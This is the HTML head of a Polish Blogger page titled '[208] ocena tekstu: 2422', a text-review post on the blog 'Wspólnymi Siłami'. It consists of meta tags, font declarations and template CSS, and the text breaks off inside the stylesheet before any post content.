

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html
body_size: 78010
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.wspolnymi-silami.pl/' rel='openid.delegate'/>
<link href='https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html' rel='canonical'/>
<title>[208] ocena tekstu: 2422 - Wspólnymi Siłami</title>
<meta content='' name='description'/>
<meta content='[208] ocena tekstu: 2422, Wspólnymi Siłami: [208] ocena tekstu: 2422, Wspólnymi Siłami' name='keywords'/>
<link href='https://www.wspolnymi-silami.pl/feeds/posts/default' rel='alternate' title='Wspólnymi Siłami - Atom' type='application/atom+xml'/>
<link href='https://www.wspolnymi-silami.pl/feeds/posts/default?alt=rss' rel='alternate' title='Wspólnymi Siłami - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/5622252088109062493/posts/default' rel='alternate' title='Wspólnymi Siłami - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY/s72-c/wiedzmin-2001.webp' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='xxxxx' name='yandex-verification'/>
<meta content='India' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Wspólnymi Siłami: [208] ocena tekstu: 2422' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY/s1600/wiedzmin-2001.webp' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Wspólnymi Siłami' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Wspólnymi Siłami: [208] ocena tekstu: 2422' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700|Lora:300,400,700&subset=cyrillic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' id='fontawesome' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*------------------------------------
Blogger Template Style
Template name : Antsasia
Designer :  https://www.way2themes.com
Verion : Free Version
--------------------------------------*/
*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*------------------------------------------------------
Variable @ Template Designer
--------------------------------------------------------
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Body Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Open Sans, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Variable name="body.background.color" description="Outer Background" type="color" default="#FCFBFC"/>
<Variable name="primary.background.color" description="Primary Background" type="color" default="#333333"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
<Variable name="topbar.background.color" description="Top Bar Background" type="color" default="#333333"/>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#333333"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#333333"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#333333"/>
</Group>
<Group description="Heading - H1, H2, H3, ....." selector="h1, h2, h3, h4, h5, h6">
<Variable name="header.font" description="Font" type="font"
default="Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="sitetitle.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="sitetitle.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Post Title" selector=".post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.color" description="Post Title Color" type="color" default="#333333"/>
</Group>
<Group description="Post Body" selector=".post-body">
<Variable name="post.body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.body.color" description="Post Title Color" type="color" default="#555555"/>
</Group>
<Group description="Footer" selector="#footer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#282828"/>
<Variable name="footer.text.color" description="Text Color" type="color" default="#666666"/>
</Group>
<Group description="Widgets" selector=".sidebar h2">
<Variable name="widget.title.background.color" description="Background Color" type="color" default="#DCB130"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
------------------------------------------------------*/
b {color: #4facc8;}
u {color: #4facc8;}
i {color: #4facc8;}
b {color: #4facc8;}
#dropmenu{
padding:5px;
width:100%;
font:Montserrat;
font-size:80%;
background-color:#e6b9f3;
border-width:0;
}
.oceniajacy {text-align: center !important; z-index: 1;}
.oceniajacy li {display: inline-block !important; float: none !important;}
.oceniajacy li a:link, .PageList li a:visited, .PageList li a:active {font-family: Montserrat; font-size: 25px !important; line-height: 2.5; letter-spacing: 1px; float: center; color: #fff; background: #d5baf9; text-align: center; font-size: 11px; text-decoration: none; padding: 8px;}
.oceniajacy li a:hover {font-family: Montserrat; letter-spacing: 1px; background: #593d7e; color: #fff;  padding: 8px;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background: #333;color: #fff;}::-moz-selection {background: #333;color: #fff;}a img{border: none;}img{max-width:100%;vertical-align:middle;}ol, ul {padding: 10px 0 20px;margin: 0 0 0 35px;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: square;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}h1, h2, h3, h4, h5, h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;font-weight:700;color:#612373;}a{color: #45a7c5;outline:none;text-decoration: none;}a:hover,a:focus {color: #000;text-decoration:none;}body {background: #FCFBFC;color: #646464;padding: 0;font:normal normal 14px Lora, Georgia, Serif;line-height: 1.5;}.clr {clear:both;float:none;}.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;}input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: #fff;background-image: none;color: rgb(0, 0, 0);}.right {float:right;}.left {float:left;}.white {background:#FFF;}.sep {background:#fff;display:table;height:1px;margin:6px auto;width:30px;}.margin {clear:both;width:100%;}.margin-10 {margin-bottom:10px;}.margin-20 {margin-bottom:20px;}.margin-30 {margin-bottom:30px;}.margin-50 {margin-bottom:50px;}.margin-40 {margin-bottom:40px;}.margin-60 {margin-bottom:60px;}.margin-70 {margin-bottom:70px;}.margin-80 {margin-bottom:80px;}.margin-90 {margin-bottom:90px;}.margin-100 {margin-bottom:100px;}.margin-11 {margin-bottom:110px;}.margin-120 {margin-bottom:120px;}.ct-wrapper {padding: 0px 15px;position: relative;max-width: 1100px;margin: 0 auto;}.outer-wrapper {margin: 45px 0 45px;position: relative;}.main-wrapper {float:left;width:71%;}.sidebar-wrapper {width:28.66%;float: right;}div#content {}#content {position: relative;width: auto;padding-right: 15px;}main-wrapper {padding-top:0;}#Blog1 {margin-right:15px;}.col,main-col,.side-col {min-height:1px;padding-left:15px;padding-right:15px;position:relative;}body#layout .top-bar {display: none;}body#layout .footer {float: left;width: 28%;}body#layout .footer_menu {display: none;}body#layout .header-wrapper {margin-top: 40px;}body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper,#layout .main-wrapper {margin: 0;padding: 0;}body#layout .ct-wrapper {width:800px;}#layout div#search-bar, #layout .blog_social_block,#layout .margin,#layout .search_from, #layout .nav-menu {display: none!important;}#layout div#header {width:auto;}#layout .main-wrapper {width: 66.5%;float: left;}body#layout .sidebar-wrapper {float: left;width: 33%;margin-left: 0;}#header {display:block;margin:30px 0;}#header-inner {margin:0;padding:0;text-align:center; background-image: url("https://i.imgur.com/paDFEFm.jpg");}#header h1 {display:block;font:normal normal 60px Montserrat, Helvetica, FreeSans, sans-serif;font-size:42px;font-style:normal;font-weight:100;letter-spacing:0;line-height:1;}.header h1 a,.header h1 a:hover {color:#612373;}#header a {display:block;line-height:1.5;padding:2px 0 9px;}.header p.description {color:#333;font-size:13px;font-style:italic;margin:0;padding:0;text-transform:capitalize;}#Header1 .description {display:none!important;}.header img {background:none;border:0 none;height:auto;margin:5px auto;width:auto;}#header-inner_image img {margin:0 auto;max-height:120px;}header.blog_header {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background:#FFF;border:0;box-shadow:0 0 3px 0 rgba(0,0,0,0.33);display:inline-block;float:left;margin:0;padding:0;position:relative;width:100%;z-index:5;}.header_wrapper {position:relative;}.top-bar {background-color:#a768b9;min-height:35px;}.top-menu {float:left;}.top-menu ul {display: none;list-style:none;margin:0;padding:0;}.top-menu ul li {display: inline-block;font-size: 13px;list-style: none;margin: 7px 0 0;padding: 0 5px 0 0;position: relative;}@media screen and (min-width: 800px) {.top-menu ul li:after {color:#949494;content:"/";position:absolute;right:-3px;top:1px;}}.top-menu ul li:last-child:after {content:"";}.top-menu ul li a {color:#fff;display:block;padding:0 5px;}.nav-menu {border-top:1px solid #eee;display:block;padding:0;width:auto;}.nav-menu ul {display: none;list-style: none;margin: 0 auto;padding: 0;text-align: center;}.nav-menu ul li {-moz-transition:background-color 400ms ease, border 200ms ease-out;-o-transition:background-color 400ms ease, border 200ms ease-out;-webkit-transition:background-color 400ms ease, border 200ms ease-out;display:inline-block;float:left;font-size:16px;list-style:none;margin:0;padding:0;position:relative;z-index:1;}.nav-menu li a {color: #000;display: block;font-family: Lora, serif;font-size: 14px;font-weight: normal;line-height: 46px;padding: 0 18px;}ul.sub-menu {-moz-box-shadow:0 0 3px 0 rgba(0,0,0,0.33),0 0 3px 0 rgba(0,0,0,0.33);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.33), 0 0 3px 0 rgba(0,0,0,0.33);-webkit-transform:translateZ(0);background-color:#fff;bottom:-48px;box-shadow:inset 0 0 1px #fff;left:0;opacity:0;padding:5px 0px;position:absolute;top:0;margin: 0;transition:all .2s ease-in-out;visibility:hidden;width:210px;}.nav-menu ul li:hover > ul.sub-menu {opacity:1;top:50px;visibility:visible;}.nav-menu ul li ul li:hover > ul.sub-menu {top:0;}ul.sub-menu ul.sub-menu {left: 200px;bottom: 0;top: 0;display: table;}ul.sub-menu:before {border-color:transparent transparent #ccc;border-style:solid;border-width:0 5px 10px;content:"";position:absolute;top:-9px;left: 10px;}ul.sub-menu ul.sub-menu:before, ul.sub-menu ul.sub-menu:after {display:none;}ul.sub-menu:after {border-color:transparent transparent #FFF;border-style:solid;border-width:0 5px 10px;content:"";left:10px;position:absolute;top:-8px;}ul.sub-menu li {display:block;float:none;width:100%;}ul.sub-menu li a {line-height:38px;padding:0 8px; background-color: #FFF;}.social-wrap ul {margin:0;padding:0;}.social-wrap ul li {display:inline-block;list-syle:none;margin-right:13px;}.social-wrap li a {color:#fff;font-size:12px;line-height:37px;}.search_from {position:relative;}.search_from:after {background-color:#A5A5A5;content:"";height:15px;position:absolute;right:5px;top:9px;width:1px;}#search-form {float:left;width:100%;}#search-button {color:#777;font-size:12px;left:0;position:absolute;text-align:center;top:8px;}input#sq {background:none;border:0;color:#fff;font:normal normal 16px Josefin Sans, sans-serif;font-size:13px;line-height:35px;margin:0;outline:0;padding:0 10px 0 20px;width:100%;}#search-bar {cursor:default;width:180px;z-index:1;}#featured_slider {margin:0 0 30px;}#featured_slider .widget h2.title {display:none;}.slider-item {height:100%;position:relative;}.slider-item:before {-moz-box-shadow:inset 0 0 150px 0 #000;-moz-transition:all .2s ease-in;-ms-box-shadow:inset 0 0 150px 0 #000;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-box-shadow:inset 0 0 150px 0 #000;-webkit-transition:all .2s ease-in;background:rgba(0,0,0,0.15);bottom:0;box-shadow:inset 0 0 150px 0 #000;content:"";height:100%;left:0;position:absolute;top:0;transition:all .2s ease-in;width:100%;z-index:1;}.thumb.overlay {bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}a.slider-image {height:100%;}.post-decsription {bottom:40px;left:30px;position:absolute;right:30px;z-index:100;}.slider-item h2.post-title a {color:#fff;text-shadow:1px 1px 1px #111;}.slider-item .post-tag {float:none;}.slider-item .post-date {color:#fff;}.post-outer {-moz-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;-webkit-box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;box-shadow:0 0 10px -6px #999,0 0 0 1px #F8F8F8;margin:0 0 70px;padding-bottom:0;}.post-body {background: #ffffff;font:normal normal 14px Lora, Helvetica, FreeSans, sans-serif;line-height:1.74;word-wrap:break-word;}.post {padding:0;}.post-body h1 {font-size:42px;line-height:40px;margin:10px 0;}.post-body h2 {font-size:36px;line-height:44px;margin:10px 0;padding-bottom:5px;}.post-body h3 {font-size:30px;line-height:40px;margin:10px 0;padding-bottom:5px;}.post-body h4 {font-size:26px;line-height:36px;margin:10px 0;}.post-body h5 {font-size:20px;line-height:30px;margin:10px 0;}.post-body h6 {font-size:16px;line-height:24px;margin:10px 0;}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {font-family:Montserrat, Helvetica, FreeSans, sans-serif;}.meta-wrapper {position:absolute;top:-28px;width:100%;}.meta-wrapper > .meta-inner {background:#d5baf9;display:table;margin:0 auto;padding:10px 20px;}.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner a {color:#fff;font-family:montserrat,sans-serif;font-size:11px;font-weight:700;letter-spacing:.4px;text-align:center;text-transform:uppercase;}.article_date {font-size:12px; color: #fff; position:relative;width:auto;}.meta i {margin-right:3px;}.meta_right {width:auto;}.article-meta {border-color:#DDD;border-style:solid;border-width:0;margin-bottom:10px;padding:5px 0;text-transform:lowercase;}.article-meta,.article-meta a {color:#555;font-size:12px;}.article-meta .meta-author a {text-decoration:underline;text-transform:capitalize;}.article-meta > span {padding:0 3px;}.article_container {position:relative;width:100%;}.article_slider,.playbutton,.article_image {float:none;margin-bottom:0;width:100%;}.article_image img,.article_slider img {width:100%;}.article_inner {clear:both;padding:30px 40px 0;position:relative;}.article_footer {display:table;padding:0 40px 35px;position:relative;width:100%;}.article_footer .meta {display:inline-block;font-style:italic;position:relative;}.article_author {font-size:12px;}.article_author img {-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;float:left;height:42px;margin:2px 7px 7px 0;width:42px;}.article_author h4 {color:#000;display:inline-block;font-size:12px;margin:0;padding-left:5px;}.article_no_img .article_excerpt {margin-left:0;}.article_excerpt {margin-bottom:30px;}.article_excerpt {color:#555;font-weight:400;}.cntinue_rdmre {float:left;}.cntinue_rdmre a {background-color:#9d49a7;color:#fff;display:table;line-height:1;margin:0;padding:12px 15px;position:relative;transition:all .2s ease-in-out;}.article_share_social {display:inline-block;float:right;text-align:right;}.article_share_social ul {float:right;margin:0;padding:0;}.article_share_social ul li {display:inline-block;list-style:none;margin:0 0 0 2px;padding:0;}.post-body .article_share_social ul li:before {display:none;}.article_share_social ul li a {-moz-transition:all .1s linear;-o-transition:all .1s linear;-transition:all .1s linear;-webkit-transition:all .1s linear;color:#666;display:block;font-size:14px;line-height:1.5;padding:0 5px;position:relative;text-align:center;}.article_share_social ul li a:hover {color:#ce9dd4;}.article_author a {color:#333;}h2.post-title, h2.entry-title, h1.post-title {font-size:36px;font-weight:700;letter-spacing: -1.15px;line-height:1.25;margin:0 0 15px;}.post-title a {color:#333;}.post-tag {margin:0 0 10px;}.post-tag a {color:#fff;font-family:Montserrat, Sans-serif;font-size:12px;text-transform:uppercase;}.post-date {font-family: Lora, Georgia, serif;font-size: 12px;}.post-date .fa {padding-right: 5px;}.article_post_title {font-size:32px;line-height:normal;margin:0;padding:0 0 15px;text-decoration:none;text-transform:uppercase;}.article_meta_container {font-size:12px;margin:0 0 25px;padding-bottom:10px;}.article_meta_container > span {margin-right:5px;}.article_meta_container a {color:#333;}.post-footer {margin-top:30px;}#blog-pager {display:inline-block;margin:25px auto 